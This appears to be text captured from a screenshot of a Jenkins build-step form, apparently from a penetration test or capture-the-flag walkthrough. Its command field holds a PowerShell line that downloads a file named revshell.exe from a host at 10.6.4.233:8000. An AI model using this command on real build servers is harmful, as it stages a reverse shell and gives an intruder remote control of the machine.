 Build
X
Execute Windows batch command
?
Command
powershell "(New-Object System.Net.WebClient).DownloadFile('http://10.6.4.233:8000
/revshell.exe','revshell.exe')"
See the list of available environment variables